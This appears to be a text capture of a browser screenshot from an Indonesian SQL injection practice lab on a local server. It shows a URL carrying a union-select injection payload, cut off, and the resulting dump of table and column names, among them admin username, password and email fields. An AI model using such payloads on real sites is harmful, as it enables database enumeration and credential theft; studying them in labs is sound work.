 Not secure 192.168.1.163/baca.php?id=-36%27+union+select+1,concat(0x3c68313e696e6a656b7369206f6c656820616b753c2f68313e,(select/**/gr... B
injeksi oleh aku
admin:id
,admin:username
,admin:password
,admin:email
,admin:alamat
,gallery:id
,gallery:judul
,gallery:gambar
,gallery:tanggal
,sql_injection:id
,sql_injection:judul
,sql_injection:isi
,sql_injection:author
,sql_injection:tanggal
Author: 4 | Tanggal Terbit: 5
3